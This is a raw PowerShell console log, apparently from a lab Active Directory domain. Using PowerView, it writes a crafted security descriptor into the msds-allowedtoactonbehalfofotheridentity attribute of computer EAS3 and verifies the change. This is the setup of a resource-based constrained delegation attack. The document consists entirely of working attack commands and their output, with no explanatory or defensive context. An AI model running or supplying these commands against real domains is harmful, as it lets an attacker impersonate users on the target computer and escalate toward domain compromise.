 PS C:\Users\EAS11\desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-36589
74542-4157274802-4269447764-2604)"
PS C:\Users\EAS11\desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\EAS11\desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\EAS11\desktop> Get-DomainComputer EAS3 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search string: LDAP://WIN-105NMK8GB23.edu.org/DC=edu,DC=org
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=EAS3,CN=Computers,DC=edu,DC=org)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32
2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 78 133 23 218 178 250 202 247 84 154 122 254 44 10 0 0' for object 'EAS3$'
PS C:\Users\EAS11\desktop> Get-DomainComputer EAS3 -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}